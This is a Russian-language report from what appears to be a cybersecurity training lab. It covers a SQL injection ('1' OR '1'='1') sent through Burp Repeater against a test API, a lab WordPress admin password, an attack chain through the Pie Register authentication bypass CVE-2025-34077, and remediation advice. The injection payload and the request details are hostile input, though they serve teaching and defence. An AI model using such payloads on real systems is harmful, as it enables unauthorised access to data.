

Подтверждение SQL-инъекции
Сначала был отправлен штатный запрос с параметром:

client_id=1
API успешно подтвердил ключ и вернул одну тестовую запись:

Ключ подтвержден. Доступ разрешен.
Найдено записей: 1
Test ClientOne
После этого запрос был отправлен в Burp Suite Repeater. Значение client_id было заменено на инъекционное выражение:

1' OR '1'='1
В URL-кодированном POST-теле оно имело вид:

api_key=demo-api-key-2026&client_id=1%27+OR+%271%27%3D%271







В результате сервер сформировал SQL-запрос, логически эквивалентный следующему:

SELECT id, first_name, last_name, deleted, description,
address_street, address_city, address_country, address_postal_code,
created_at, modified_at
FROM contact
WHERE id = '1' OR '1'='1';
Условие:

'1'='1'
всегда истинно. Поэтому ограничение по id = '1' перестало применяться ко всем строкам, и API возвратил три учебные записи вместо одной.
Фактический ответ сервера содержал:

HTTP/1.1 200 OK

Ключ подтвержден. Доступ разрешен.
Найдено записей: 3

1 Test ClientOne Учебная тестовая запись №1 RU Test Street 1 Moscow
2 Demo ClientTwo Учебная тестовая запись №2 RU Demo Street 2 Kazan
3 Sample ClientThree Учебная тестовая запись №3 RU Sample Street 3 Perm
Таким образом, SQL-инъекция была подтверждена в изолированной учебной среде: изменение параметра client_id в перехваченном POST-запросе привело к выдаче нескольких записей вместо одной.


Причины уязвимости
Корневой причиной стала небезопасная обработка пользовательского ввода в api.php:
Значение client_id напрямую включалось в SQL-команду.
Подготовленные параметризованные запросы не применялись.
Серверная allowlist-проверка допустимого значения и формата client_id отсутствовала.
Ограничение client_id = 1 было реализовано только в JavaScript браузера.
Веб-сервис имел доступ к внутренней БД CRM.
Ключ API хранился в файле /tmp/secret.txt.
Учётная запись БД API имела право чтения данных из таблицы contact.

Вывод
Отсутствие опубликованного порта MariaDB не исключает компрометацию данных, если внешний веб-сервис имеет доступ к внутренней базе и содержит SQL-инъекцию. Публичный API становится посредником, через который атакующий может передавать изменённые параметры во внутренний SQL-запрос.
Для устранения уязвимости необходимо использовать параметризованные запросы, выполнять серверную проверку типа и допустимых значений client_id, ограничить права учётной записи БД и исключить хранение секретов в каталоге /tmp

- Укажите пароль администратора сайта и опишите, как хакер смог его получить.
- Добавьте пароль и описание шагов.

Пароль администратора сайта
Учётная запись администратора WordPress:
Логин: admin
Пароль: NewStrongPass2026!
Пароль был установлен в ходе восстановления контролируемого доступа к стенду, поскольку исходный пароль не хранился в базе данных в открытом виде. В таблице wp_users WordPress пароли сохраняются в виде хеша, поэтому исходное значение извлечь напрямую невозможно.




Как злоумышленник получил доступ
На корпоративном сайте была обнаружена активная уязвимая версия плагина регистрации Pie Register – Basic 3.7.1.4. Плагин относится к CVE-2025-34077 — критической уязвимости обхода аутентификации. Недостаток позволяет неаутентифицированному пользователю сформировать запрос с подменённым параметром пользователя и получить сессию от имени существующей учётной записи, в том числе администратора WordPress.
Последовательность атаки:
- Злоумышленник провёл разведку сайта и определил, что сайт построен на WordPress.
- В комментарии на главной странице была обнаружена подсказка CVE-2025-34077.
- В списке активных плагинов подтверждено использование Pie Register – Basic версии 3.7.1.4.
- Версия подвержена CVE-2025-34077 — обходу аутентификации без знания пароля.
- В таблице пользователей WordPress обнаружена учётная запись admin с идентификатором ID = 1.
- Эксплуатация уязвимости позволяла злоумышленнику получить административную сессию от имени admin без раскрытия исходного пароля.
- Получив доступ к /wp-admin/, злоумышленник мог изменять страницы, плагины, настройки и искать конфигурационные данные для дальнейшего доступа во внутреннюю сеть.
Злоумышленник получил административный доступ от имени admin без знания пароля за счёт обхода аутентификации в уязвимом плагине.

- Приложите скриншот административной панели сайта.






- Коротко опишите полную цепочку атаки.
Добавьте информацию.
- Разведка сайта. Злоумышленник определил, что сайт работает на WordPress, и нашёл публичные комментарии, в которых упоминается CVE-2025-34077.
- Выявление уязвимого компонента. В списке активных плагинов подтверждено использование Pie Register – Basic версии 3.7.1.4.
- Эксплуатация CVE-2025-34077. Плагин подвержен критической уязвимости обхода аутентификации, позволяющей неаутентифицированному пользователю получить сессию от имени произвольного пользователя, включая администратора с ID = 1.
- Получение административного доступа. Злоумышленник сформировал запрос с подменённым параметром пользователя и вошёл в /wp-admin/ от имени admin без знания пароля.
- Поиск конфигурационных данных. Через административную панель были изучены плагины, настройки и содержимое сайта, что позволило найти пути к внутренним API и сервисам.
- Доступ к внутреннему API. Используя данные, полученные из конфигурации сайта (например, параметры подключения к базе или URL внутреннего API), злоумышленник через скомпрометированный веб-сервер получил доступ к внутреннему сервису, который не должен был быть доступен из внешней сети.
- Извлечение данных из CRM. Через внутренний API была выполнена выборка данных клиентов из базы CRM, после чего информация была опубликована в открытом доступе.

- Опишите, что могло послужить корневой причиной инцидента и что поможет предотвратить аналогичные инциденты в будущем

Корневая причина: использование на публичном веб-сайте уязвимого плагина регистрации Pie Register 3.7.1.4, подверженного CVE-2025-34077 (обход аутентификации). Отсутствие регулярного обновления плагинов и контроля за их версиями позволило злоумышленнику получить административный доступ к WordPress без знания пароля.
Дополнительным фактором стала публикация внутреннего API-сервиса, предназначенного только для тестового режима и внутренней сети, что позволило после компрометации сайта извлечь данные из CRM.
Меры предотвращения:
- Управление уязвимостями и обновлениями.
Регулярно обновлять WordPress, темы и плагины до актуальных версий.
Отключать и удалять неиспользуемые плагины.
Внедрить процесс проверки безопасности перед установкой новых плагинов.
- Сегментация сети и доступы.
Не публиковать во внешнюю сеть тестовые и внутренние API.
Размещать базы данных и CRM в изолированных подсетях без прямого доступа из интернета.
Ограничить исходящие соединения с веб-сервера только необходимыми ресурсами.
- Защита веб-приложения.
Использовать WAF и правила для блокировки известных эксплойтов.
Внедрить мониторинг подозрительных запросов и аномальной активности.
Проводить периодические пентесты и сканирование уязвимостей.
- Управление доступом и аутентификация.
Отключить учётные записи с правами администратора, которые не используются.
Включить многофакторную аутентификацию для администраторов WordPress.
Использовать сложные уникальные пароли и регулярно их менять.
- Процессы и обучение.
Внедрить регламент безопасной разработки и приёмки внешних подрядчиков.
Обучать разработчиков и администраторов основам OWASP Top 10 и работе с уязвимостями.
Вести журнал изменений и версий компонентов для быстрого реагирования на CVE.

Инцидент с подозрительной активностью на хосте
Опишите:
- Найденный подозрительный процесс.
Приложите скриншот.
